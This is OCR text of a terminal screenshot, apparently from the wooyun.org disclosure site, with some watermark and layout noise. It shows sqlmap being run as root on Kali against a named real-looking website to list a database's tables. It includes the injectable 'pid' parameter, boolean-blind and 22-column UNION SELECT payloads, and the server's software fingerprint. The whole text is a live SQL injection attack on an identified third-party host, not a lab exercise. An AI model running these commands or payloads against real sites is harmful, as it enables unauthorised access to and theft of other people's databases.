 [*] shutting down at 22:53:52
root@kali:~/Desktop# sqlmap -u http://www.zt163.cn/newsshow.php?pid=1047 -D "www
zt163cn" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:54:13
[22:54:13] [INFO] resuming back-end DBMS 'mysql'
[22:54:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=1047 AND 5080=5080
KALI LINUX
The quieter you become, the more you are able to hear.
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: pid=-4913 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x716f757371,0x546968556a6657425463,0x7174777771),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:54:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.9
back-end DBMS: MySQL 5
www.wooyun.org